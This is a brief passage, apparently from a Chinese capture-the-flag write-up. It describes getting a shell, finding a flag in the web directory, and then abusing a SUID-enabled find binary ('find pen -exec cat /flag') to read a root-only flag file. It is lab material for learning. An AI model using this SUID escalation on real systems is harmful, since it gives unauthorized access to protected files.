 获取 shell 之后在 www 下获得 flag
PCL{9d75f767dc2f2acf}，根目录也有一个，不过没有权限
搜索 SUID，发现 find 有权限，whoami 为 root，直接提权
(www-data:/tmp) $ touch pen
(www-data:/tmp) $ find pen -exec cat /flag \;
PCL{038a5273cc7a4ebb}
(www-data:/tmp) $ s